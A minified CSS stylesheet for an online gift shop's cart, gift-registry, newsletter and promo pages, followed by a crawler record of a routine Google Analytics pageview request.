.select.first,.BO .BOBODY table.cart-items tr .adr-box .select.second{display:inline-block}.BO .BOBODY table.cart-items tr .adr-box .select.first{width:46%;margin:0}.BO .BOBODY table.cart-items tr .adr-box .select.second{width:45.6%;margin-left:0}.BO .BOBODY table.cart-items tr .adr-box .text.first{width:43.5%;display:inline-block;margin:0}.BO .BOBODY table.cart-items tr .adr-box .text.second{width:42.4%;display:inline-block;margin-left:0}.BO .BOBODY table.cart-items thead{background:#ddd}.BO .BOBODY table.cart-items thead th{color:#333;text-align:left}.BO .BOBODY table.cart-items .ui-qty-bx *{text-align:center}.BO .BOBODY table.cart-items .ui-qty-bx .text{width:20px;display:block;margin:5px auto;padding:5px 4px;font-size:86%}.BO .BOBODY table.cart-items .ui-qty-bx .btn{padding:0;width:30px;height:20px}.BO .BOBODY .total-sum{background:#fcfcfc;float:right;margin:20px 0 10px;border-collapse:collapse;width:100%}.BO .BOBODY .total-sum tr.tht td,.BO .BOBODY .total-sum tr.tva td{padding:10px;font-size:85%;color:#bbb}.BO .BOBODY .total-sum tr.coupon-code,.BO .BOBODY .total-sum tr.dcost,.BO .BOBODY .total-sum tr.st,.BO .BOBODY .total-sum tr.tht,.BO .BOBODY .total-sum tr.tttc,.BO .BOBODY .total-sum tr.tva{border-bottom:2px dotted #ddd}.BO .BOBODY .total-sum tr.coupon-code td:nth-child(2),.BO .BOBODY .total-sum tr.dcost td:nth-child(2),.BO .BOBODY .total-sum tr.st td:nth-child(2),.BO .BOBODY .total-sum tr.tht td:nth-child(2),.BO .BOBODY .total-sum tr.tttc td:nth-child(2),.BO .BOBODY .total-sum tr.tva td:nth-child(2){text-align:right}.BO .BOBODY .total-sum tr.coupon-code{border-bottom:0}.BO .BOBODY .total-sum tr.coupon-code .text-mute{text-transform:none;font-weight:400}.BO .BOBODY .total-sum tr.coupon-code select{padding:5px;font-size:85%}.BO .BOBODY .total-sum tr.coupon-code button{font-size:85%;padding:6px 12px}.BO .BOBODY .total-sum tr.coupon-code input{font-size:85%;padding:6px 5px}.BO .BOBODY .total-sum tr.tttc{background:#f1f1f1;border-bottom:0}.BO .BOBODY .total-sum tr.tttc td{font-size:120%}.BO .BOBODY .total-sum td,.BO .BOBODY .total-sum th{padding:5px;text-transform:uppercase;font-weight:700}.BO .help{margin:0;padding:0}.BO .help .span-2-of-4{width:49.2%;background:#f1f1f1;padding:0}.BO .help .span-2-of-4.first{margin-left:0}.BO .help .span-2-of-4.last{margin-right:0}.BO .help .span-2-of-4 ul li{padding:3px 5px}.BO .help .span-2-of-4 ul li span{width:80%;font-size:90%;margin:5px;text-transform:uppercase;font-weight:700;display:inline-block;position:relative;vertical-align:middle}.BO .help .span-2-of-4 ul li span.l{background:url(../img/sprite1.png) no-repeat}.BO .help .span-2-of-4 ul li span.l1{background-position:-233px -140px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l2{background-position:-177px -149px;width:38px;height:38px}.BO .help .span-2-of-4 ul li span.l3{background-position:-91px -140px;width:37px;height:37px}.BO .help .span-2-of-4 ul li span.l4{background-position:-133px -137px;width:40px;height:40px}.BO .help .span-2-of-4 ul li span.l5{background-position:-42px -140px;width:43px;height:37px}.BO .help .span-2-of-4 ul li span.l6{background-position:-287px -145px;width:40px;height:35px}.bo-page-content{width:800px!important}._xloader{display:inline-block;float:right;width:16px;height:16px;background:url(../img/ajxl1.gif) no-repeat}._xloader.inside{background:url(../img/ajxloader.gif) no-repeat;vertical-align:top;position:relative}._xloader.primary{background:url(../img/ajax-loader_fff-771B56.gif) no-repeat}#nl-subscribe{background:#666;overflow:hidden;height:400px;width:550px}#nl-subscribe .social-buttons{margin:0;padding:0;top:-25px;left:10px;position:relative;background:#666}#nl-subscribe .social-buttons li{float:left}#nl-subscribe .social-buttons li.fb-like{position:absolute;top:20px;left:10px}#nl-subscribe .social-buttons li.plus-one{position:absolute;top:10px;left:70px}#nl-subscribe .social-buttons li.twitter-follow{position:absolute;top:20px;left:130px}#nl-subscribe .text-mute{color:#ccc;display:block;font-size:85%}#nl-subscribe .nl-subscribe-header{background:url(../img/newsletter-header-bg.jpg) no-repeat 0 0 #771b56;width:550px;height:254px}#nl-subscribe .nl-subscribe-header p{opacity:0;display:none}#nl-subscribe .nl-subscribe-form{position:relative;background:#666;padding:20px}#nl-subscribe .nl-subscribe-form .text{width:70%;padding:15px 5px;border:1px solid #fff;text-transform:uppercase;font-size:90%}#nl-subscribe .nl-subscribe-form .text:focus{text-transform:none}#nl-subscribe .nl-subscribe-form .btn{text-transform:uppercase;padding:15px 30px;margin:auto 0;font-size:90%}#nl-subscribe .nl-subscribe-form .btn:hover{border:1px solid #771b56;background:#771b56}#nl-subscribe .nl-subscribe-form .message-text{color:#f1f1f1;margin:2px 0;position:absolute;top:0}.ui-row.top{height:339px;margin-top:-10px}.ui-row .ui-reg-cover-holder{position:absolute;width:100%;left:0;background:#ddd}.ui-row .ui-reg-cover-holder.ui-e11{background:url(../img/__wedding-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e12{background:url(../img/__birthday-cover__.jpg) no-repeat center #fff}.ui-row .ui-reg-cover-holder.ui-e13{background:url(../img/__birth-cover__.jpg) no-repeat center #fff}.ui-reg-cover .group{width:990px;margin:0 auto}.ui-reg-cover .group .ui-reg-title h1{font-weight:300;font-size:3em;margin:5px auto}.ui-reg-cover .group .ui-reg-infos{background:rgba(255,255,255,.8);padding:10px;width:400px}.ui-reg-cover .group .ui-reg-infos p{padding:0;margin:5px 0}.ui-reg-cover .group .ui-reg-infos p.imprtnt{font-size:150%}.ui-reg-cover .ui-reg-about{margin-left:0}.ui-reg-cover .ui-reg-act{margin-left:0;float:right}.ui-reg-cover .ui-reg-act .btn{margin:5px 0;padding:13px 20px}.ui-reg-cover .ui-reg-stats{background:rgba(255,255,255,.9);width:100%}.ui-reg-cover .ui-reg-stats .group{width:990px;margin:0 auto}.ui-reg-cover .ui-reg-stats .group .ui-reg-event-type{margin-right:35px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-cover .ui-reg-stats .group .ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.ui-reg-cover .ui-reg-stats .col b{font-size:350%;font-weight:700;display:block;color:#bbb}.ui-reg-cover .ui-reg-stats .col span{text-transform:uppercase;font-weight:300;color:#bbb;font-size:90%}.ui-row.ui-reg-container{margin-top:10px}.ui-reg-filter li{float:left;margin:auto 3px}.ui-reg-filter li .btn.active{background:0 0}.ui-reg-filter li .btn.active:hover{border:1px solid #f1f1f1;color:#333}.ui-reg-filter li form{top:-2px;position:relative}.ui-reg-filter li form input.text{width:360px;background:#f1f1f1;border:1px solid #f1f1f1}.ui-reg-filter li form input.text:focus{background:#fff}.ui-reg-filter li form button{padding:7px 6px;margin:0 -5px;top:-1px;position:relative}.ui-reg-filter li form button .blabel{display:none}.ui-reg-event{display:block;background:url(../img/sprite3.png) no-repeat;position:relative;margin-top:50%}.ui-reg-event.ui-is-11{background-position:0 -20px;width:51px;height:34px}.ui-reg-event.ui-is-12{background-position:-67px 0;width:49px;height:54px}.ui-reg-event.ui-is-13{background-position:-131px -20px;width:48px;height:37px}.reg-pay{width:24%}.reg-pay p{color:#777;text-align:justify}.more-container{padding:5px 0}.add-to-cart-container{margin:0 0 5px}.add-to-cart-container .btn{margin-bottom:5px}.ui-item-qty button{padding:5px 10px}.ui-item-qty .text{padding:0;width:28px;margin:0;height:28px;vertical-align:top;margin-top:1px}.dmark{background:url(../img/dmark.png) no-repeat;height:54px;width:42px;display:block}.product-box .ui-contribted-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner{background:#fff;width:100%;height:100%;opacity:.9}.product-box .ui-contribted-overlay .ui-contributed-overlay-inner:hover{opacity:0}.product-box .ui-contribted-overlay .ui-mark{display:block;padding:7px;font-weight:300;position:absolute;bottom:50%;color:#666;font-size:189%;text-transform:uppercase;right:0;left:0}.product-box .dmark{float:right}.ui-pgbx img{width:990px;height:150px;background-repeat:no-repeat}.ui-pgbx .ui-sye{background-image:url(../img/__ui-sye.jpg)}.ui-pgbx .ui-stv{background-image:url(../img/promos/selection-speciale-saint-valentin.jpg)}.ui-pgbx .ui-antistv{background-image:url(../img/promos/selection-speciale-anti-saint-valentin_.jpg)}.ui-pgbx .ui-antistv_{background-image:url(../img/promos/selection-speciale-anti-saint-valentin.jpg)}.ui-inline li{float:left;margin-right:10px}.ui-inline li:last-child{margin-right:0}.ui-inline li:first-child{margin-left:0}.ui-inline.more-reg{margin:10px 0}.ui-inline.more-reg li{margin-right:10px;height:60px}.ui-update-qty{background:#ddd}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more,.ui-update-qty .ui-qty-value{display:block}.ui-update-qty .ui-qty-value{width:30px;height:30px}.ui-update-qty .ui-qty-less,.ui-update-qty .ui-qty-more{text-align:center;vertical-align:middle}._item-qty{width:200px;padding:5px;text-align:left;text-transform:uppercase;font-size:85%}._item-qty .icon-question-mark{cursor:pointer}._item-qty button,._item-qty input{text-align:center}._item-qty button,._item-qty input,._item-qty select{border:1px solid #ddd;font-weight:700}._item-qty select{width:98px!important}._item-qty label{width:60px!important;float:left;vertical-align:bottom;margin-top:10px}ul.indented li{margin-left:10px}.ui-delivery-inputs input{font-size:85%}.ui-delivery-inputs input.text{width:90%}.ui-range-slider .noUi-base .noUi-handle{border-radius:10px}.noUi-handle{margin:-5px 0 0 -1px}.ui-range-slider .noUi-base{height:9px}.noUI-active{border-radius:10px;border:1px solid #333}.ui-range-slider .noUi-base .noUi-handle{height:17px;width:17px}h1.big.rtl{text-align:right}.ui-presse-release-medias .grid_3{height:100px;text-align:center}.ui-presse-release-medias .grid_3 a img{background:url(../img/presse-logos-sprite.png) no-repeat}.fb-buttons{width:56px!important;overflow:hidden;float:right;margin:5px 0}.ui-item-options{list-style-type:square;margin-left:20px}.create-reg-steps{position:relative}.create-reg-steps h3{top:0;margin:0;text-align:center;font-weight:300;font-size:2em}.create-reg-steps ol{list-style:none;padding:0;margin:20px 0}.create-reg-steps ol li{color:#666;width:20%;text-align:center;float:left}.create-reg-steps ol li .snbr{border-radius:40px;border:2px solid #666;font-weight:700;font-size:1.3em;padding:10px 15px}.create-reg-steps ol li .scontent{margin:15px 0;display:block}.create-reg-steps ol li .scontent strong{text-transform:uppercase}.aboutit{background:#f1f1f1;width:100%;position:relative}#fixed-bar-quick{height:70px}#fixed-bar-quick .container_12{position:relative;margin:0 auto;width:990px;box-shadow:1px 0 40px 0 #ccc}#fixed-bar-quick .container_12 .close-bar{position:absolute;top:-5px;right:0;font-size:1.4em;color:#fff;z-index:1}#fixed-bar-quick .container_12 .grid_6{position:relative;font-weight:700;height:70px;width:50%;background:#ddd;padding:0;margin:0}#fixed-bar-quick .container_12 .grid_6 .btn{font-weight:700}#fixed-bar-quick .container_12 .grid_6.left{background:#f1f1f1}#fixed-bar-quick .container_12 .grid_6.left .three{right:-20px}#fixed-bar-quick .container_12 .grid_6.left .two{color:#666}#fixed-bar-quick .container_12 .grid_6.right{background:#666}#fixed-bar-quick .container_12 .grid_6 ul li{float:left;width:50%}#fixed-bar-quick .container_12 .grid_6 ul li.one{position:absolute;top:30px;left:30px}#fixed-bar-quick .container_12 .grid_6 ul li.three{position:absolute;top:10px;width:130px;right:20px}#fixed-bar-quick .container_12 .grid_6 ul li.two{text-align:left;position:absolute;top:-10px;left:50px;font-weight:700;font-size:1.5em;color:#fff}.h-icon{display:block;background-image:url(../img/header-sprites.png);background-repeat:no-repeat;margin:0 auto}.h-icon.h-icon-1{background-position:0 -3px;width:24px;height:24px}.h-icon.h-icon-2{background-position:-73px -3px;width:31px;height:27px}.h-icon.h-icon-3{background-position:-34px 0;width:28px;height:30px}.h-icon.h-icon-4{background-position:-118px -2px;width:21px;height:27px}.h-icon.h-icon-5{background-position:-147px -4px;width:23px;height:23px}.h-icon.h-icon-5+strong{font-weight:700!important;font-size:1em!important;margin-left:-10px!important}.h-icon.h-icon-6{background-position:-175px -3px;width:33px;height:27px}.h-icon.h-icon-7{background-position:-214px -1px;width:28px;height:28px}.h-icon.user-icon{background-position:-250px -1px;width:30px;height:32px;position:absolute;left:-35px}.buttons-grid{overflow:hidden;display:block;text-align:center}.buttons-grid li{float:left;margin:5px;width:23%}.buttons-grid li a{display:block}.ea li{float:left;margin:5px 20px;width:40%}.ui-widget{font-size:.9em}.ea-container .col{width:28.8%}.topbanner{text-align:center;background-color:#e4e3e8;padding:0}.topbanner .topbanner-text{padding:5px 0;text-transform:uppercase;font-weight:600;background-color:#e4e3e8}.topbanner .topbanner-text img{vertical-align:middle}.topbanner .topbanner-text span{font-size:20px}.topbanner .topbanner-img{display:none}.icflix-container .plan{font-size:20px}.icflix-container .plan .price{font-weight:700;color:#771B56}.section__heading{font-weight:300;font-size:2em}.m-feature__item{border:1px solid #ccc;background-color:#ccc;color:#fff;width:30%!important;text-align:center;padding:5px;border-radius:2px}.m-feature__item div[class*=icon]{font-size:3em}.m-feature__item div[class*=icon]:before{margin-left:0;color:#AFAFAF;font-size:1.5em}.m-feature__item-content{font-size:15px;text-transform:uppercase;letter-spacing:1px;line-height:23px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=460329469&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mescadeaux.ma%2Fp%2Fgrand-maitre-100092&ul=en-us%40posix&dt=Grand%20Maitre%20-%20Jim%20Harrison%20-%20Flammarion&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=556284300&gjid=1065992971&cid=386622591.1762447543&tid=UA-46815320-1&_gid=1915015934.1762447543&_r=1&_slc=1&z=353304774
body_size: -449
content:
2,cG-HVBS7FFT0S